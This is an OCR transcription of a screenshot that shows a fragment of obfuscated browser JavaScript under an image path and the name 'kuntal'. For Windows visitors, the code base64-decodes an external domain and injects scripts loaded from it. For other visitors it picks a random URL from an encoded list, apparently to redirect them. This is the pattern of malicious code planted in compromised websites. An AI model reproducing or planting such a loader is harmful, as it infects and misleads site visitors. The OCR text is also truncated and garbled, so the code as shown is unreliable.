
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=ef8e2c16″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)